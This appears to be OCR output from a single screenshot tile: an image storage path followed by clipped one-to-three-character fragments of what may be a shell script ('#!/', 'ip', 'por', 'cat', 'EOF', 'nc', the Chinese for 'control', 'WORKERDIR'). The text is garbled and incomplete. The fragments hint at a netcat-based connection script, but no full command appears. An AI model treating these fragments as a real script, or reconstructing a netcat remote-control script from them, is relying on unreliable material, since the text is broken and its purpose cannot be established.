
#!/
ip
=
por
cat
#!/
bas
EOF
# l
nc
 
控
制
WR
OK
ER
DIR